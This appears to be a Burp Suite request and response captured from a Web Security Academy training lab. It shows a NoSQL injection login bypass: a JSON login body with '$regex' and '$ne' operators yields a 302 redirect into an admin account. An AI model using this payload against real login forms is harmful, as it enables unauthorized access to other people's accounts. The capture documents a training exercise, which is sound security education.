 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a9200cd045f1fa8800fb744005a004d.web-security-academy.net
3 Cookie: session=m7KHVl8ZnvTOmVTOl80KNSMTUJeTQWq8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a9200cd045f1fa8800fb744005a004d.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 57
11 Origin: https://0a9200cd045f1fa8800fb744005a004d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":{
"$regex":"admin.*"
},
"password":{
"$ne":""
}
18 }
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=admin6zcc4jtn
3 Set-Cookie: session=vcQlCf48q78vdSURS0Y0l6lwIT8kecht; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7